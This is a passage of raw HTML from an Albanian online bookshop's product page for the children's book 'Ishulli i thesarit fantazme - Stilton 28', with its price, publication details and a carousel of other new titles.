src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/54-per-femije" title="P&euml;r F&euml;mij&euml;" ><span itemprop="title">P&euml;r F&euml;mij&euml;</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/81-sipas-subjektit" title="Sipas Subjektit" ><span itemprop="title">Sipas Subjektit</span></a></span><span class="navigation-pipe">></span>Ishulli i thesarit fantazme - Stilton 28</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/fantazi/6162-ishulli-i-thesarit-fantazme-stilton-28.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/12599-large_default/ishulli-i-thesarit-fantazme-stilton-28.jpg" title="Ishulli i thesarit fantazmë - Stilton 28" alt="Ishulli i thesarit fantazmë - Stilton 28" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_12599" class="last"> <a href="https://CloudFront.bukinist.al/12599-thickbox_default/ishulli-i-thesarit-fantazme-stilton-28.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Ishulli i thesarit fantazmë - Stilton 28"> <img class="img-responsive" id="thumb_12599" src="https://CloudFront.bukinist.al/12599-cart_default/ishulli-i-thesarit-fantazme-stilton-28.jpg" alt="Ishulli i thesarit fantazmë - Stilton 28" title="Ishulli i thesarit fantazmë - Stilton 28" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Ishulli i thesarit fantazme - Stilton 28</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/1658_jeronim-stilton">Jeronim Stilton </a></span> <span class="editable reference-ar" itemprop="sku" content="PE0184">PE0184</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>“Ah, ç’pushime të tmerrshme në Detet e Jugut! Në fillim, një udhëtim me gjak të ngrirë në avion, pastaj mbytja e anijes dhe dalja në një ishull të shkretë, ku natën dëgjoheshin zhurma të çuditshme. Ndoshta është fantazma e Piratit Putërargjendi, në bordin e galerës së tij misterioze...”</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">4</span> <span style="display: none;" id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="6162" data-product-models="" data-name="Ishulli i thesarit fantazme - Stilton 28" data-url="https://bukinist.al/sq/fantazi/6162-ishulli-i-thesarit-fantazme-stilton-28.html" data-image-url="http://bukinist.al/img/p/1/2/5/9/9/12599.jpg" data-description="&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;" data-bread-crumbs="Home;7-13 vje&ccedil;&euml;;P&euml;r F&euml;mij&euml;;Home;Aventur&euml;;Sipas Subjektit;P&euml;r F&euml;mij&euml;;Home;Fantazi;Sipas Subjektit;P&euml;r F&euml;mij&euml;;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/56__pegi">PEGI</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="6162" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="500">500 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '6162', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div><div class="yotpo yotpo-main-widget" data-product-id="6162" data-name="Ishulli i thesarit fantazme - Stilton 28" data-url="https://bukinist.al/sq/fantazi/6162-ishulli-i-thesarit-fantazme-stilton-28.html" data-image-url="http://bukinist.al/img/p/1/2/5/9/9/12599.jpg" data-description="&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;" data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<iframe width="560" height="315" src="https://www.youtube.com/embed/YYMsevcfv8Q" title="YouTube video player" frameborder="0"></iframe></p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="even"><td>Lloji i botimit</td><td>Me kapak te holle</td></tr><tr class="odd"><td>Faqe</td><td>140</td></tr><tr class="even"><td>Viti i Botimit</td><td>2017</td></tr><tr class="odd"><td>Vendodhja</td><td>Tirane</td></tr><tr class="even"><td>Gjuha</td><td>Shqip</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Grupmosha</td><td>mbi 10 vjeç</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Përkthyesi</td><td>Agim Doksani</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div 